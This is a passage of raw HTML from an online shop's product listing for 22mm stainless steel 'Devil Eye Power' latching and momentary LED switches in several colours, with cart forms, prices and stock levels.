                                                                                                                														<input type="hidden"
															   name="product"
															   value="6062">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6062/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6062,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6062","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-white.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6062" data-price-box="product-id-6062">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6062"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6062"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">10 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6063"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-orange.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6063">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-orange.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
				</span>
</span>
        <style>.product-image-container-6063 {
    width: 400px;
}
.product-image-container-6063 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-327_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6063/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6063">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6063/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6063,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6063","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-orange.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - ORANGE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6063" data-price-box="product-id-6063">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6063"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6063"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">25 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6064"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-yellow.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6064">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-6064 {
    width: 400px;
}
.product-image-container-6064 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-331_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6064/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6064">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6064/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6064,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6064","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-yellow.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6064" data-price-box="product-id-6064">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6064"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6064"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">23 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6065"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-blue.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6065">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-blue.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
				</span>
</span>
        <style>.product-image-container-6065 {
    width: 400px;
}
.product-image-container-6065 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-332_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6065/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6065">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6065/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6065,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6065","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-blue.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - BLUE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6065" data-price-box="product-id-6065">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6065"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6065"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">24 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6066"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-green.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6066">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-green.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
				</span>
</span>
        <style>.product-image-container-6066 {
    width: 400px;
}
.product-image-container-6066 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-333_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6066/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6066">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6066/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6066,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6066","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-green.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - GREEN								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6066" data-price-box="product-id-6066">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6066"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6066"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">4 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6067"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-red.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6067">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-red.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
				</span>
</span>
        <style>.product-image-container-6067 {
    width: 400px;
}
.product-image-container-6067 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-334_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6067/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6067">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6067/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6067,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6067","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-red.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - RED								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6067" data-price-box="product-id-6067">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6067"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
